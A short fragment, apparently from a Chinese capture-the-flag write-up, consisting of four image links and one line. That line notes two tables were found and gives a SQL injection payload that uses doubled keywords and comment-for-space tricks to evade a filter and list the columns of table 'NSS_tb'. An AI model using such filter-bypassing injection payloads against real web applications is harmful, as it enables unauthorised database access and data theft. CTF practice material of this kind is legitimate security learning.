 得到两个表,猜测flag在第一个表中,查询字段nss=-1'/**/ununionion/**/select/**/1,database(),group_concat(column_name)/**/from/**/infoorrmation_schema.columns/**/where/**/table_name='NSS_tb'/**/limit/**/1,1#